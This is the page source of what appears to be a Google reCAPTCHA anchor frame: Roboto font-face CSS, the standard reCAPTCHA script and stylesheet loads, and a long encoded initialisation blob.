  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="rJWbpu8bLwCKzRn-bDqLDw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="rJWbpu8bLwCKzRn-bDqLDw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rJWbpu8bLwCKzRn-bDqLDw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22fl5tEwxoGUdow7XChy9ew5TDj2/DmsOswp8Sw67Cj24fFhfDuE8DF1PDiBIlw4oPCxnCpcOdwpPCpSxYw5pfw6DDl8KkwrnCt3HCk8OywroPwobCn8O9aMKnAA0Aw4gbBcKzWMKFXi5jWsKkwp/Cji3Dmlprw5pRI8K8w73Dn8OSw5NpWMOnw6rCk0LCnkwuQ2Qnw4tnAmvCvsK9w7FoCChIdWEdwptxw5wAAcKMJi9VwpgSw7tiVDrDvMOxwpVvw4TDjn10XsOrVn1/SsOfw5XDvsOuEsKnGcOzYcKaw60bGGZOwoJpMXHCnSDCrcKhw64bwrcqwqsaMU7CpsKeXRYzwrfDoMKCwokZwpfDjsOHw69XbQ4aw4gCw5LCpMKtasOBwpVbccK8w5hbOcOIw71gLj3CqX/[base64]/[base64]/Ch8KmRSRiUsKAw7Mlwp/ChmlfYsKNwqPCj8OjEQxwCMOsw7xywp3CnsKgBV7Cu3nCkMKgw6FIw5jDn8KJbsKHIQ/DgcOsDEPCsMObwq/[base64]/CgWhCKcKMVSlDwr3CucKbw67Du1RrwpEMwozDrHTCjCHCscOCwo3Cgx1Ma8KFwrjCmwPCtwI7w61AwqHDn8OCNTtjw6MHwrLDvMO3w49UL2XDjcOdDMOtO8KNA0MaUywrGMOfw7ogJVTCoMKGeMKoWcKewrnCgsO9woRcK8K5I8KhFzRkZMKhccK0P8Kew4Q/K8O1wpLDtMO1Rn3DoU7Dr8K2RcKrwohCwqzDoMOKw5LClcKCWkrDjMOeL0jDgcKmw4TCgsKxeG/DucK+acKLwqgFwpzCs8KGUhXDu3NTX8KZwr3CvhnCo05xU1DDlsONfX3CtlLCmsOqFxoEOkjDlz/[base64]/DjG/ChV9gw6k/[base64]/[base64]/[base64]/CrwbDmsKkGlwOwrAww5AswpcZw4p7NsKGWsKIc8OzwrYgw4oJwr/DknFUwqdRw4/CmgrCrhIfXD1ww6VcFMKzwpLCkcOIwrPDhMKVw4U3wqZsw6RNw6MSw6TCtXfCrcK/E8K2SldvWcK/wqBZbcOeaBpSasOkfyXCoDYywo17YsKAd0bCkSfCiMK6N8Ocw43DnVDDjwXDqChoMsOcw6jCjWtKbmXCssKXAMK7w5Emw4Nvw5/[base64]/DgGHDrMKLDsOew7dTNMOQZ0zDpsOyw4DDsGoqPMOVwojDjynCnlVuM8KecljDq8K7WSTCpRPDvMKeGsK5wo9zPn7DqDrCg2kZw6TCjQbCisOGwqgeMiN/X1xnGRoBFMOew4k7VTDDkMOvw7PDscOlw5TDul3Dp8Kpw6HDpMOyw5ksRirDim0XwpbDl8OwI8K/w5jCqA/[base64]/CiUJ+w5gzA8ObdzAbaQp7UcKFw63DoMOTwonCv8OPw48BwrpfexrDv8OAYEXCjW1GwrF5UMKQwrXCksOaw6XDvsOyw4ICw4oew6vDpMKbKcKuwrLDrFB4bFLCjsOcw6RMw4wcwpAdw6zChjtWUwN1AVlVX8O/AcOAWsKnwp3DrcK4aMOFwopZwqh7w5UYGx/[base64]/wqTCjhvDllDCksOow5fChEgde05VwpYQAkzDp1HCvll5O3RaE8KoWMK4wovClE8THTLDisKGw6jDh3XDusKgw6bDiQoZw4NhX8KVEg1dMcOkYMOWwrzCkA/[base64]/ChVk6IEzCvMONMMOOwqdZw7HDgMO2PzZyZ8OeNGVfV8OKeVfDkABrw6XCg2hEwp7CuQnCmy0AwqYjwrHDuMK8wqvCpQ86ecOGAsK3bz5zZBfDuAjClMKVwpPDsRlIw4rCkMKqXMKpasOQccKRw6rCmF7Di8KZw6M0w5k0wpzCsHTDvQ0cLMKzw7/DpMKqw5Y3TsK/w7vCv8K1EEjCsDnDkX/DvXtXK0LDp8OYw5JNGCTCnHdpcAMBwpFHwqjCok1JNsK8wrx7YcKZdTYrw6Y9acKVw6gLwrFLYVVAScORwr5BeR/Dq8KyF8K0w5EgAsO6wrgOcFrCk23ClV3DngLDk09mw4k3BcO5wpQ4woYFSEXCt8O7C8KLw6/Dv2nDj0Few47DsGLDkFPCucK/w4rCsDQOUVjDm8Ovw6RSwrtyUcKcHGzCksKGwqjDsjNVBWvDucOWw7J/PEPCt8Ocwot2w5rDgcO8W1R1HMK9w7khwojDksKnesKWw7XDocKcwpFdAXdwwoDCuRDCqMKgwojCsMKjM8OwwqvCiT9swoHCtnkFwpLCqncowqkuwqbDgVkcwocgw4/CoMO/ZBnDi0vCh2vCijUdw7DDvhnDul7DiX/CusKvw6nDv0BRX8OcwpfDrCVjwoTDqxHCrALDj8KWb8OYaVPCg8KQw63DsmrCqEAHwqIaw6XCssOtVcOdYsKOKMOywrZwwqxywqkow7UVwpnCiwjCisKnworDgMKbw7bDp8Otw410LATDtllOwq1fN8Orw68/W8O2PzVSwptIw4B0wpfCnnDDjlrCmVbCpW9HWxxrHcKMUSjCu8OewqJNDsOUM8OPw5zDjmvCmsOYCsOQw5MMwp4BHBMgw7lIwqwDOMO3ZMObSUR9wpnCpcO9wqbCr8OhOcOYw7vDrMOkZsOzIGbDvjXDmjjCombDnsONwr/DhMO3wpjClGZmHSs3XMOmw7XCpil5wo8KSy/Do3/Dm8O5wqrCkjLDpUfDs8Kmw4nDmMKcw43Dlw0cfcOeVsK4JT7Duy/DgkDClcKbaCvCoBh/wqJWw5XCg8KQEXtywo8Sw4/[base64]/CvHrDjsOUCMKDwrLCp8O0wqpAw6/CkTXCrcOAw5bClnPDmMK0wpFCwpvDuy5Twr9nImTCoMOHwq/Du3AaUcK1GsKxDRlgEl3DtsKZwqbCr8Kewq5ZwqHDn8OQaBItwqPCkUrCr8KcwpIENMK6wq/DnsKBLyLDj8K5RW7CozA/w6PDiCgFwoVsw44tw44IwpvDhMOXO8Kww7BOTD48eMOawoZMw4s2fiRfPBzDjE7Chl92wofDpz9uMnkEwo8cw5LCo8K5dMK2woLDpsKtFcO3asO/[base64]/w5LDp2bDmjFDw6zCqTtPVxrCusOzeQcTw6xYRBDClsO5wojDvkPDuMKYw6hSw7jDqMOAPMKow6Nuw6/Cp8OLTMKZJMKtw6rCmxXCrMOaXcKwwo9bw5Q5O8OMwpk/[base64]/DgMKsCnPCksOGwqkiGGbCnnxcwpLDoQ7CjMOQBsKkR8KecsKeWwXDnxx+OcOzN8Kew7DCkxcqLsOEw6NYJg7DosOowq7DkMKtEAtqw5nColHDkkBgw6IqwogawrfCj04sw5Acw7FFw5zDmsOXwqIHLxIrOXA1AyDCumDDr8O/[base64]/N3rCrsK6AhJ2acOURwkFwqtzDCo5anhTN3kUw4fDmMO2woTDjn/[base64]/CgsKLw6zDr8OMPFLDjcOuw6rDp8K0Lgd+M2HCk8Ohb3/CiigWwqV/w6ReC1nDmMOBw4x6GW4jKMKnw5pbKMKBw4ozFW1kHw7Cg15udcOLwqptwqbDunfDosOzwqJlQsKKSlRWL1gFwo/DgsOBSMK4w7bDgyZOfU3Chy0mwqBow63CqThGTDBHwofCtgsTd2AZIMOnO8OXwo0iw6jDsl/Dp2plw4nDnHEHw6fCmR00aMOIwrVEw4jCnsO+wp3Ds8ORBsOww4vCiSYew55Rw4lgK8KpD8Kzw4IcZcOLw5wZwpcmRsOIwogQGCnDm8O9wpAkw5QKcsK6PcOwwoXCkMKcYRh8aC3Cs1rClC/[base64]/w5bCgkfCm8OLw4XCl1nDr8KxwqQudsO2HwvDlcKMU8K9U8OXwo/CtW/Dt8KlQMK5WBszw4rCqsKDwpRHXcKjw7fCt03DtMKMIMOaw5xcwqPDt8KBwojChncEw6cnw47Dm8OFOsKswqDCq8KLZsOkHCdXw51BwrZ5wrHDjR/CocKsFzZLw5jDm8KbCiY7wp7CosOdw7IcwpPDjcO0w4rDvndEdwvCjTc4w6rCmcKnECDCvcO9S8K3L8O/wrTDgxlMwrbCkRMnEkvDm8Opd25gUhFAwqtQw552EsOSTcKlUSUMRgzDmMKRUC8BwrcOw6VGGsOuan05w4zDnS1Ow6DCiCZSwq3CpsKvcApAf0cYLz0Aw5/Ds8Oowo4bwpfDtUnCnMKkPsOIdVvClcK9UsKowrTCvh7Cl8O4RcKVXEHComPCt8O6AnDDhgPDo8OKTsKVeAgNfAAUPTPCocOQw54qwrQhGy1CwqTCicKIw5nCsMKpw7fCqjx/ecOMOw/DjTlYwoXCscOMV8ONwpXDjCLDrMK3woVWHsKDwqnDg8O7TT0VTcKkw7zCpj0oRUwuw7zDo8KXw5EwUi7Cl8KXw6TDqMKowofCrx0lw4lNw57DmgzDssOqflNEJis1w7tbc8KfwolvOljDssKLwqHDsnY8E8KCI8KZwr8Kw6tyG8K7T0fDujERYMKSw5dQwo9Cf31/wq4rb1PDsRfDl8KBw6hOE8KlR0DDpMOzw73CujnCtsK0w7bChMOpWcOdL0jDrsKPw5nCmRUhYWHDsmrDnGDDpMKSZwZxU8KqYcOMCGh7CQs0wq9DQi/ChmZXPHhlD8OTRjjCucOGw4LCnDpJU8KPEiLDvhHCgcOgfnMEwp02BCTCpSduw7XDgUvDvsKCQnjCscKYw4dhO8OtAsKheULCkmAVwqLDiUTDv8K/w5XDpsKeFn9lwqZ/w7gfAcK8I8Khwq7Csj4ew7XDlwtjw6bDtXzColcfwpgiX8OxUMOtwroUBUrDtCgpd8OGPmTCn8Kjw7V6wpYGw5h4worCiMK1w73CmVfDuWtbHsO8c2BqS3bDoUZ/wrHCmATCh8OLBD8Jw6w/[base64]/wp3DosKmw7XDoEBmZMKRw4fCrXdxwr/DlcOMf8OXYUDCvBTDuiXCjcKteFvCvsO/K8Ovw4ZaDhcQN1LDksOZTG3Dpx4kf2lCdA/CpCvDosOyOcODN8KdXUDDvzXChiLDrUkewostW8Oqd8OUwrXCsngVS1TCqsKuLQl2w6ZtwqwDw7Y/YysvwrAXIlXCu3XClE1Nw4fCvsKBwoFiw5rDrMO/[base64]/DssKcUMKNTRZ3dllkK8Kyw7bCrVfCmMKFP8OQw7HCkDnDrMOrwoo2wr8XwqQkIsKQOxLDqsKuw7rCrMO0w7cEwqk9IBvDtycVXcO6w4HCmkrDucOsa8OXUsKJw5VYw6PDugDDlnZDTcKmH8O4AVV9PsOuesK8wrokLsO1fnLDjMOZw6/DpMKPdnfDnRIWbcKDdl/DjMOHwpQnw6pAfgMlQcKSHcKZw5/Cv8O3w4XCm8OVw4HCrUXCtsKMw6JyQ2PCsHfDosKxcsOCwr/DgzgawrbDjRg4w6nCuXzDjFYTG8OAwqQ4w4Zvw4fCgcOJw5zCm2Bcfn3CscOObBp/JcKcwrQiO37DicOywr7Ch0Z7w7M4Pho/woJdw7TChcKPw6wlwprCqcK0woFrw59hw6QaChzCtzpiFidvw7Q7VE14LsKPwpnDg1NSZlRkwqfDuMORdF13AwU0wqjDusOewrTCqcOqwoYww5DDt8Oawq16cMKrw5/DhMK/w7XDkgtwwpvCksKiK8K8H8K8w7zCpsOvW8OpWgorfgnDsUMnw4M0wqbDvA7DrhfCpMKJw4HDrijCssKOUgbCqTBkwpZ8LsO2BwfDoFzCiCh6QsOlIgDCgilyw6bCtw83w5/CgQ3CoghkwrMCaxopw4ISwpxUGyXDri46cMO3w6hWwpPDj8KVX8OlScKewpnDn8O4BjNNw4jDicO3w4tTw6/DsE7CgcOzwopcwp5Lw7nDlMO5w4skdCPCrgofwoMiwq3DksKewq1MZnxLwo1nwqzDnwvDsMOEw6UgwoVsw5wuU8O8wo3CrWw1wo0cKkMewpvDhWzCphkpw44xw4zCnlLCrwXDv8O/w75ECMOLw6jCryE2O8OFwqA1w7lpYcK6SMKtwqdZcTgawrgdwrQ5HhxUw64Jw6p1wrg6w5kKEDwFXHFHw5cBWgJlIsO2TkDDr2F6L2t4w7VzQ8K8Xl3DvXPDsV5qKkzDgMKbwp06bmrCnGTDlG3DrsOsOMOhXsOWwq8lWMK/dsKlw4QNwprDkhZSwqMvDcO6wqXCgsOaa8KkJsOxfDHDvMOLTsOpw4h4w5JRPkQcdsKvwr7Cok3DnFnDvGvDusODwq9Vwox+wp/[base64]/DpjnCsMKDw4LCsAzDu3fDtcOQw7HCr3fCvX/DuwTDq8KmwrDClsOGB8Kww5QiecOOYcK+XsOOO8KRw4www6MDw6rDqMK+wod/OcKFw4rDmQtFT8KKw51kwqUlw79Yw6piaMKwEsKxLcO2NDQKdRw4XiLDryDDjcKqIMO7woFqNTYXKcO5wp7DnjjCgmhAB8Khwq3CrMOdw4TDu8KYBsK/wo7DpSHDp8K6w7fDiDVTPMOAw5dcwogAw75Jwrssw6kpwqVsWAN7JMKmf8Kww5cXasKLwq/Dm8Kaw4vDnsOkFsKgHEfDvsKmDXRFCcOVIWbDtcKjSsOtMjwkMMO0D1khwprDoWQ+csKrwqMJw4LCrMOSwq3Cm8K8wpjCk1vCgAbCnMK/CzZEcy07w47DiU/DjGPCmA3CtMKWw4Bew5kuwpEPAV9MYUPChUYvwr1Rw6J5w7HDoAbDkQbDiMK0A3VQw4jDtMOawrjCgwTCs8KhT8OJw59kwrYCRxNXf8Kpw7fDgMO9woLCoMKdOcOGTD7CmQBAwr3CusO/aMKnwpBxw5tTP8OMw5dvS37CuMOEwq5aEcKgESXCjcOCWT82bkseXkrCkU9YYW3DmcKfJk5YJ8OjW8Kow7LCinXDssOow4skw5rCvTTCocKqUUDDlcOffcK7JFfDoUbDtmFgwppow7gfwrHCpWHDtMKIfGXCvsOPQFzCvCrDk1wvw5/DgxsOwrgvw67Dg2cDwrAaR8KpLMK3woLDgRsBw5zCvMOEY8OkwoMuw7YGwofDuT4jZw7CnELCkMO1w4XCrlzDq28zZl8VKMKSw7J0w5zCvsOqwoXDmVPDuBEWwpZESsKGwrbCnMKaw5zCvUYywoBTasKywoPDgcK6fUQBw4MkAMOdUMKDw54eOyDDtEg/w4/Ct8K/IG4pXTbCscKME8KMwoLDkcKmZMKZw6kIaMOacmjDnWLDnsKtH8OAw7HCisKowpJIcnoFw65LLijDtsOQwr58eDHCvwzCjMO/w5xtAypYw4PCqzx5wqMAOXLCnsKUw7nCtlVjw5szwpHCjj/DkBNAw7nCnGzDusKWw6UBccKwwrnDjz7Cj2HDqcKRwr81WnMTw4hfwqYSd8K6BMO2wqHCjC7CjWvDmMKvVjliV8KSwrLCqMOaw6TDv8KzAjADWCzDoAXDlcK3aF8MTcKvVsObw77Dv8OKFsK0w7MUbMK4wrxARMOzw5fClB5ow63CrcODd8OcwqIqwoYkw7/[base64]/DkD/CjV9ffyjDi8OrdcKYw5kGw6FRLMK1woXDkRnDkix5w49yQ8OFRsKXw5HCjlRCwqR1YlfDrsKuw7rDk0TDscOsw7tMw60JSEvCoUUaXhnCvUjCvMKsJcOQCMKdwoDChMO7wppybcO/wp1WalnDqMK7PjDCoyZgJkDDl8O7w4vDgcO7woJRwqjCmMK8w79fw4VSw5glw5XDsAATw70uwrcPw74RQ8KNacOLRsKHw4owGcKtw6Ine8ORwqYSw5YXw4c/w6rDh8KfF8OIw7zDlA1Jwqpcw6c1fDpmw5rDl8KOwr7DnTHDnsO8fcOcwpobF8Ovw6dyWX3DlcOiwqjCvkfDhsK+DMOfwo/Dg23DhsKrwoQ7w4TCjHt7UFUAc8OHwqMAwo/[base64]/e8ORdGtfEMKYw7nClcKESUfDuwLDtQzChcKHw7hcwq49eMKDw5nDs8OLw5R/woFxCMO2KUZEwqotbXbDtcOXTcK7wofCkGcRPQbDhAPDrsK/w7bChcOjwo/Dnigmw5XDr0XCjsOKw7E0woTClw8OesKHFMK+w4XCk8OhCBXCrTRPw5LCmsKXwoxhw7vCkX/Dn8O/[base64]/DtitMwo9vUcOuGmZZTMOzwrHDmm9fwqNKwpTCvQdQw5bDmEQ2djvCssOPwogXfcOAw7jCqMKdwr13CwjCt1s1QFAbIcKhck95AGrDt8OiFSZ2Uw9Pw5/ChcKsw5rCosK4J2YWLsOTwrAKwrBGw57DkcKsYx3DsBFvAcKZXj7CvsKZBx/DhsO9LsKyw698wqfDmzfDlA7DhBTChFnDgF/DuMKXbToyw5wpwrJCA8OFYMKQN35nIgnDmGLDoTfCk0bDmE/ClcKLw5taw6TDvMKzGQ/DrhbCncODBgzDiBnDvcOow7FANMKHOBIJw4HCtjrDpDDDp8OzacO3wrnCpjlDYiLCgyrDhH3Cvi8OfxLCqsOrwoAIw4XDosKsdSjCvyRYAmrDj8KUwp/DqVPCosOcHAfDlsOhAnhHw65mw4jDs8K8ckXDqMOLaQ5EfcKeP0nDvB/Dq8OMP2zCr3cSNsKOwq/CpMKZbcKIw6/CmQJRwpNswrB0Fw/DlcOCdsK4w6xxekM5KRtkf8KYAiseDi3CowNxPkhmwobCnSLCkcOaw7zDpcOIw5whODPCrsK2w4IIWB/ChMOTUD0swpcgVH5FOMOdw5PDrsKvw7EKw65paT7Cm3h0IMKdwql8TcKpw5w0w7Z/SMK2woU1DyMww6IkSsKAw45CwrPDv8KEP1TCm8OTXR8gwroew4lgBCXDqcOGIUbDrAYNSjkxY1E3woxoGwfDthPDscKoDihiCcKyO8KXw6F6VCjDo3DCtyIQw6wqRSLDlMOXwr3DngHCiMONZ8OCwrABCGMIBwPDlWBsw6LDlcKJWSXDj8O4FxojYMO8w7/[base64]/w6fDlSbCsMKzE8OwHMK6wrrClW8DdQJyw5JyKMKIw7w4I8OgwobDmgrCjncqw5jDrjtEw61TdXdSw6fDhsOwNWbCr8OZBMOScsKvX8Opw4/CrGTDtsKTC8K9KmnDjQTCvsOgw7zCgxdoWMO4wr9zHVZ0fGXCnEUTVsKlw4h2wp41YWHCqkjCiXM3wrVRw4/DhcOrwqrDp8O8AilEwrI7fcKYNVJLVg/CjGppViRrwpULR090SG1RPn1qOmwfw58eVl3Ch8OHRMOywojDsArDpcOHHMO6XEh2wo/CgMOHTAAvwoMDbMKHw4HDmBTDi8KCcFPDlMKyw7DDtcOlw6k/[base64]/DsgbCnsKVDgtSd8Olw7TCjATCnsOSwq/DnGdKXnrCl8OIw67ClcOUwqPCqAhNwqTDlsOsw7JDw5ABw7shHnkiw4LDkcKuB1rCtcOhegLDjEPDl8K3N1ZNwpQFwpNawpNlw5XDqwYJw4VYdcOxw7cEwovDmRp4TMOVwrnDh8OpJ8OtKSd0bUIkcCrCscOAQMO3DcO/w70qSsO1BMO3OcKiOMKlwrHClQvDqRp0SybCqMKHUCrCm8OKw5nCm8KEQyvDg8KrUy1eemjDrnJfwpXCj8K3d8OwX8Oew6/DhyzCgmRlw7bDsMKWBh/[base64]/woTDlBomw6sdYMKjWxHCvSBNw7kdOUcuw7fDulhecMKqc8OJU8KkCcOPTHvCsE7DpMO9B8OOChrCtH7DtcKKG8OXw5V/c8KnUcK5w7fCu8OawpA9acOowq/Dpj/[base64]/[base64]/w5TDgsOuwrVjwrTCusKaa8K0XsKmJ8KCQGvCgWR3wpXCrFNOSizCi8ODcFpwEcOqL8Kqw7BPQy/Dk8KueMOKczbCkFjCh8KLw4XCoGYiwrIYwowDw4LDmCDDt8OAEUl5w7EawrHCiMKrwqjCpMK+wrZjwq/[base64]/CmwzDoBg0BsOzVcO4QMOew53CiMKEUz3CuU8JPhPDn8OdN8O8A2IEJ8OpC37DrcOyPcKuwrbCnMOkBMKsw4/DrznDvzjDrhjChMObwpXCi8KcB0ZPBW1ORCHCmsKZwqbCqMKOwqbDpMOMX8K3DRVaAmlpwp0nZMOeKx7DtcKXwroqw4/DhVUswpXCj8KTw4zCjjnDu8K8w6/Cq8OVwoZLwq9EB8KGwpzDtMKVJcO9GMOZwq/CmsOUYEzCgBzDmkLCosOpw4RzQGZHD8KtwoAaKMKQwpzDvMOEJhTDosObF8OhwpXCtsKEasKqMXIoXizDmcOxZsO4OU5aw7vCvwshLsOrNgNmwr/Dp8OsFnfCv8KQwolgZsK8N8OZwq1Dw6hDUsOMw5hCbCdGSSVfc3nCq8KAFMKqHXbDmMKIMsKraGAvwrfChsOHGsO3ai/[base64]/DvEDDrk5MDsK+OT3Cil4xw7k0K03CuhfChW/D